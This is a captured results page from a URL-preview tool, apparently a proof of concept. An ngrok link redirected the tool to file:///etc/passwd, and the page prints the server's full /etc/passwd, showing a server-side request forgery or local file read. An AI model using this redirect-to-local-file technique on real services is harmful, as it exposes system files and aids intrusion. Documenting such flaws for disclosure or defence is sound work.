 PageScope
Fast URL metadata preview & analysis — powered by webpage-rs 2.0.1
https://739b-134-82-65-11.ngrok-free.app Preview
No title
URL: file:///etc/passwd
Status: 302 • Type: text/html; charset=utf-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin